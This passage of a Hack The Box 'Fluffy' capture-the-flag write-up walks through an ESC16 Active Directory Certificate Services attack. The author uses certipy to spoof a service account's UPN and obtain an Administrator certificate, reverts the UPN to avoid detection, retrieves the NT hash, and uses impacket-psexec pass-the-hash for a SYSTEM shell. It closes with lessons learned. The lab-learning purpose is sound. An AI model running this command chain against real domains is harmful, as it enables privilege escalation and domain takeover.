
Step 13: Updating ca_svc’s UPN to Administrator
I modified ca_svc’s userPrincipalName (UPN) to administrator to trick the CA into issuing an Administrator certificate.
Command:
certipy account -u '[email protected]' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'administrator' -user 'ca_svc' update
Why: ESC16 allows UPN spoofing. Changing ca_svc’s UPN to administrator lets us request a certificate as the Administrator, leveraging p.agila’s GenericWrite permissions.

Step 14: Requesting an Administrator Certificate
With the UPN set, I requested a certificate for the User template, impersonating the Administrator.
Command:
certipy req -k -dc-ip '10.10.11.69' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User'
Why: The ESC16 vulnerability allows issuing a certificate with the Administrator’s UPN. This certificate (administrator.pfx) can authenticate as the Administrator, bypassing password requirements.
Step 15: Reverting ca_svc’s UPN
I reverted ca_svc’s UPN to its original value to avoid detection and maintain stealth.
Command:
certipy account -u '[email protected]' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn '[email protected]' -user 'ca_svc' update
Why: Reverting the UPN ensures the attack remains covert, as leaving it as administrator could trigger alerts or break CA functionality.
Step 16: Authenticating as Administrator
Using the Administrator certificate, I authenticated to retrieve the NT hash.
Command:
certipy auth -dc-ip '10.10.11.69' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'
Why: The certificate allows Kerberos authentication as the Administrator, yielding the NT hash (aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e) for Pass-the-Hash attacks.


Step 17: Gaining System Access
With the Administrator’s NT hash, I used impacket-psexec to gain a system shell and retrieve the root flag. Of note using evil-winrm as per step 10 is also accetable. I just had not used this method so I choose to follow his approach here to get reps on impacket-psexec.
Command:
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e [email protected]
Why: The NT hash enables a Pass-the-Hash attack via psexec, which executes a command as Administrator. Navigating to C:\Users\Administrator\Desktop, I found root.txt with the flag, completing the challenge.
4. Lessons Learned and Tips
Here’s what I took away from Fluffy:
- Tip 1: Always sync time with
ntpdatein AD environments to avoid Kerberos issues. - Tip 2: BloodHound is invaluable for finding AD privilege escalation paths—learn to interpret its graphs.
- Tip 3: Use the latest tools (e.g., Certipy from GitHub) to catch vulnerabilities missed by older versions.
- Key Lesson: The ESC16 attack was a highlight, showing how AD CS misconfigurations can lead to domain compromise. Shadow Credentials also opened my eyes to certificate-based attacks.
- Future Goals: I want to automate AD enumeration with tools like PowerView and deepen my AD CS knowledge.
5. Conclusion
Fluffy was a rewarding challenge that deepened my understanding of AD pentesting. From capturing NTLMv2 hashes to exploiting AD permissions and CA misconfigurations, each step was a lesson in real-world attack techniques. The Shadow Credentials and ESC16 attacks were particularly enlightening, showing the power of AD misconfigurations. I’m excited to apply these skills to more HTB machines!
6. Additional Notes
- Mateo Galagorri’s guide (Fluffy Writeup) was instrumental in navigating this box, especially for the ESC16 attack.
- The Certipy wiki and PKINITtools documentation were critical for understanding Shadow Credentials and AD CS exploitation.